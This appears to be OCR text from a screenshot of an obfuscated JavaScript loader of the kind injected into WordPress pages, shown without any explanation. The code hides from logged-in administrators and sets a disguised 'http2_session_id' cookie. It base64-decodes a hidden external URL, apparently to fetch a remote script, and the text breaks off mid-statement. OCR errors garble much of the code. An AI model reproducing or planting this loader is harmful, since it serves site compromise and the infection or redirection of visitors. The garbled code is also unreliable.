
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var